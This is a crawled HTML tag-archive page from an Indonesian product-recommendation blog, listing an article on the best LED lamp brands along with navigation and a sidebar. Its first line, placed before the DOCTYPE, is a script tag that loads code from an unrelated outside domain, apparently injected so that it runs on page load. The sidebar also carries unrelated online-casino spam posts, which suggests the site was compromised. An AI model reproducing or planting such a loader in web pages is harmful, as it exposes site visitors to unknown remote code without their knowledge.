

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merekbagus.com/tag/merk-lampu-led-terbaik/
body_size: 9788
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="id">
<head>
  <meta http-equiv=”Content-Type” content=”text/html; charset=UTF-8″>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="google-site-verification" content="ajQduleT2ivtKWV_BBxWAkYSPoLv6IvAfc1WtbOgwRc" />
  <link rel="icon" type="image/png" href="https://merekbagus.com/wp-content/themes/merekbagus/images/favicon.png" sizes="32x32">
  <title>
  merk lampu led terbaik Archives - Merek Bagus  </title>
  <script data-ad-client="ca-pub-9314037868717527" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>merk lampu led terbaik Archives - Merek Bagus</title>
	<link rel="canonical" href="https://merekbagus.com/tag/merk-lampu-led-terbaik/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="merk lampu led terbaik Archives - Merek Bagus" />
	<meta property="og:url" content="https://merekbagus.com/tag/merk-lampu-led-terbaik/" />
	<meta property="og:site_name" content="Merek Bagus" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://merekbagus.com/tag/merk-lampu-led-terbaik/","url":"https://merekbagus.com/tag/merk-lampu-led-terbaik/","name":"merk lampu led terbaik Archives - Merek Bagus","isPartOf":{"@id":"https://merekbagus.com/#website"},"primaryImageOfPage":{"@id":"https://merekbagus.com/tag/merk-lampu-led-terbaik/#primaryimage"},"image":{"@id":"https://merekbagus.com/tag/merk-lampu-led-terbaik/#primaryimage"},"thumbnailUrl":"https://merekbagus.com/wp-content/uploads/2021/02/Merk-lampu-LED-terbaik.jpg","breadcrumb":{"@id":"https://merekbagus.com/tag/merk-lampu-led-terbaik/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://merekbagus.com/tag/merk-lampu-led-terbaik/#primaryimage","url":"https://merekbagus.com/wp-content/uploads/2021/02/Merk-lampu-LED-terbaik.jpg","contentUrl":"https://merekbagus.com/wp-content/uploads/2021/02/Merk-lampu-LED-terbaik.jpg","width":750,"height":470,"caption":"Merk lampu LED terbaik"},{"@type":"BreadcrumbList","@id":"https://merekbagus.com/tag/merk-lampu-led-terbaik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://merekbagus.com/"},{"@type":"ListItem","position":2,"name":"merk lampu led terbaik"}]},{"@type":"WebSite","@id":"https://merekbagus.com/#website","url":"https://merekbagus.com/","name":"Merek Bagus","description":"Rekomendasi Merek Produk Bagus dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://merekbagus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Merek Bagus &raquo; Feed" href="https://merekbagus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merek Bagus &raquo; Umpan Komentar" href="https://merekbagus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merek Bagus &raquo; merk lampu led terbaik Umpan Tag" href="https://merekbagus.com/tag/merk-lampu-led-terbaik/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://merekbagus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='svc-next-post-css-css' href='https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/css/front.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='vcfti-font-awesome-css-css' href='https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='svc-next-owl-css-css' href='https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/css/owl.carousel.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='vcfti-font-stroke-css-css' href='https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/css/pe-icon-7-stroke.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://merekbagus.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.46' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='style-css' href='https://merekbagus.com/wp-content/themes/merekbagus/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://merekbagus.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://merekbagus.com/wp-content/themes/merekbagus/js/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/js/owl.carousel.min.js?ver=6.6.4" id="next-post-owl-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://merekbagus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merekbagus.com/wp-json/wp/v2/tags/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merekbagus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

			<style type="text/css">
				
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1>
  <header>
    <nav id="mainNav" class="navbar navbar-default navbar-fixed-top smaller-gap">
      <div id="nav-menu">
        <div class="container">
          <div id="mobile-menu-trigger">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </div>


          <div class="navbar-header page-scroll">
            <a href="https://merekbagus.com" id="logo"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2031'%3E%3C/svg%3E" alt="MerekBagus.com" width="180" height="31" data-lazy-src="https://merekbagus.com/wp-content/themes/merekbagus/images/logo.png"><noscript><img src="https://merekbagus.com/wp-content/themes/merekbagus/images/logo.png" alt="MerekBagus.com" width="180" height="31"></noscript></a>
          </div>
          <a href="#" class="pull-right searchTrigger"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="Search Icon" width="14" height="14" data-lazy-src="https://merekbagus.com/wp-content/themes/merekbagus/images/search-icon.svg"><noscript><img src="https://merekbagus.com/wp-content/themes/merekbagus/images/search-icon.svg" alt="Search Icon" width="14" height="14"></noscript></a>
          <div id="primary-menu" class="navbar-collapse collapse navbar-right">
            <ul id="topmenu" class="nav navbar-nav">
              <li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107"><a href="https://merekbagus.com/">Home</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://merekbagus.com/category/fashion-beauty/">Fashion &#038; Beauty</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://merekbagus.com/category/gadget-teknologi/">Gadget &#038; Teknologi</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://merekbagus.com/category/hobi-makanan/">Hobi &#038; Makanan</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://merekbagus.com/category/olahraga-kesehatan/">Olahraga &#038; Kesehatan</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://merekbagus.com/category/rumah-tangga/">Rumah Tangga</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://merekbagus.com/category/tools-elektronik/">Tools &#038; Elektronik</a></li>
            </ul>
          </div>
          
        </div>
      </div>
    </nav>
  </header>
























  

  <div class="main margin-top-30">
    <div class="container">
      <div class="row">
        <div id="content" class="main-content col-md-8 col-sm-8 col-xs-12">
          <div class="cat-sec justify-content-between">
            <div class="heading orange">merk lampu led terbaik</div>
          </div>
          <div class="row row-inline-block">
                      <div class="col-sm-6 col-xs-6 d-inline-block">
              <div class="post">
                <figure><a href="https://merekbagus.com/merk-lampu-led-terbaik/"><span class="comment-bubble">0</span><img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk lampu LED terbaik" decoding="async" fetchpriority="high" data-lazy-src="https://merekbagus.com/wp-content/uploads/2021/02/Merk-lampu-LED-terbaik-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2021/02/Merk-lampu-LED-terbaik-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk lampu LED terbaik" decoding="async" fetchpriority="high" /></noscript></a></figure>
                <div class="post-caption">
                  <div class="post-header">
                    <div class="cat" style="background:#177ffb">
                      <a href="https://merekbagus.com/category/tools-elektronik/" rel="category tag">Tools &amp; Elektronik</a>                    </div>
                    <h4><a href="https://merekbagus.com/merk-lampu-led-terbaik/">15 Merk Lampu LED Terbaik Dan Tahan Lama</a></h4>
                    <p class="post-date margin-bottom-20">5 tahun lalu</p>
                    <p class="intro-text">Pencahayaan adalah salah satu elemen yang paling penting dan harus diperhatikan. Pencahayaan yang baik tentunya akan membuat semua...</p>
                  </div>
                </div>
              </div>
            </div>
                    </div>
                    <div class="text-center">                
                    </div>
        </div>       
        
                <div id="sidebar" class="sidebar col-md-4 col-sm-4 col-xs-12">
          <div class="sidebar__inner">
          <aside>
            <div class="sticky-ads">
            <div class="widget">
							<div class="cat-sec"><div class="heading orange">Populer</div></div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">1</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/customer-support-at-chicken-road-casino-getting/">Customer Support at Chicken Road Casino_ Getting Help When You Need It</a></h4>
                    <div class="post-date">6 bulan lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">2</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/lorem-ipsum-2/">Lorem Ipsum</a></h4>
                    <div class="post-date">9 bulan lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">3</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/jak-dziala-mobilna-wersja-ivibet-casino/">Jak dziala mobilna wersja Ivibet casino_</a></h4>
                    <div class="post-date">11 bulan lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">4</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/30-hunt-casino-3/">ハントカジノ入金不要ボーナス30ドル解説！出金条件・もらい方・コードの使い方-hunt Casino オンラインカジノジャパン 3</a></h4>
                    <div class="post-date">12 bulan lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">5</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/program-ai-membuat-gambar-kartun-keren/">5 Rekomendasi Program AI Membuat Gambar Kartun Keren</a></h4>
                    <div class="post-date">2 tahun lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">6</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/ide-kado-unik-pasangan-baru-menikah/">6 Ide Kado Unik untuk Pasangan yang Baru Menikah</a></h4>
                    <div class="post-date">3 tahun lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">7</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/15-merk-bantal-dan-guling-terbaik-untuk-tidur-yang-berkualitas/">15 Merk Bantal Dan Guling Terbaik Untuk Tidur Yang Berkualitas</a></h4>
                    <div class="post-date">3 tahun lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">8</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/selai-coklat-terenak/">13 Rekomendasi Selai Coklat Terenak</a></h4>
                    <div class="post-date">3 tahun lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">9</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/cc-cream-terbaik/">Rekomendasi CC Cream Terbaik</a></h4>
                    <div class="post-date">3 tahun lalu</div>
                  </div>
                </div>
                            </div>
                        
            <div class="widget">
              <div class="cat-sec"><div class="heading orange">Latest Post</div></div>
                            <div class="margin-bottom-30">
                  <figure>
                    <a href="https://merekbagus.com/customer-support-at-chicken-road-casino-getting/">
                      <span class="comment-bubble">0</span>
                                            <div class="overlay-caption">
                        <div class="caption-content to-center bottom-left text-left text-white">
                          <p class="cat" style="background:">
                          casino                          </p>
                          <h3 class="text-uppercase">Customer Support at Chicken Road Casino_ Getting Help When You Need It</h3>
                          <p class="post-date margin-bottom-10">6 bulan lalu</p>
                        </div>
                      </div>
                    </a>
                  </figure>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/lorem-ipsum-2/"><span class="comment-bubble">0</span>
                  </a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:">
                    	<a href="https://merekbagus.com/category/lorem-ipsum/" rel="category tag">Lorem Ipsum</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/lorem-ipsum-2/">Lorem Ipsum</a></h4>
                  	<div class="post-date">9 bulan lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/jak-dziala-mobilna-wersja-ivibet-casino/"><span class="comment-bubble">0</span>
                  </a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:">
                    	<a href="https://merekbagus.com/category/page/" rel="category tag">-</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/jak-dziala-mobilna-wersja-ivibet-casino/">Jak dziala mobilna wersja Ivibet casino_</a></h4>
                  	<div class="post-date">11 bulan lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/30-hunt-casino-3/"><span class="comment-bubble">0</span>
                  </a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:">
                    	<a href="https://merekbagus.com/category/page-4/" rel="category tag">おすすめのリアルマネーカジノ</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/30-hunt-casino-3/">ハントカジノ入金不要ボーナス30ドル解説！出金条件・もらい方・コードの使い方-hunt Casino オンラインカジノジャパン 3</a></h4>
                  	<div class="post-date">12 bulan lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/program-ai-membuat-gambar-kartun-keren/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Program AI Membuat Gambar Kartun Keren" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2023/06/Program-AI-Membuat-Gambar-Kartun-Keren-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2023/06/Program-AI-Membuat-Gambar-Kartun-Keren-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Program AI Membuat Gambar Kartun Keren" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#143b75">
                    	<a href="https://merekbagus.com/category/gadget-teknologi/" rel="category tag">Gadget &amp; Teknologi</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/program-ai-membuat-gambar-kartun-keren/">5 Rekomendasi Program AI Membuat Gambar Kartun Keren</a></h4>
                  	<div class="post-date">2 tahun lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/ide-kado-unik-pasangan-baru-menikah/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Ide Kado Unik Pasangan Baru Menikah" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2023/04/Ide-Kado-Unik-Pasangan-Baru-Menikah-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2023/04/Ide-Kado-Unik-Pasangan-Baru-Menikah-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Ide Kado Unik Pasangan Baru Menikah" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#ffb100">
                    	<a href="https://merekbagus.com/category/fashion-beauty/" rel="category tag">Fashion &amp; Beauty</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/ide-kado-unik-pasangan-baru-menikah/">6 Ide Kado Unik untuk Pasangan yang Baru Menikah</a></h4>
                  	<div class="post-date">3 tahun lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/15-merk-bantal-dan-guling-terbaik-untuk-tidur-yang-berkualitas/"><span class="comment-bubble">0</span>
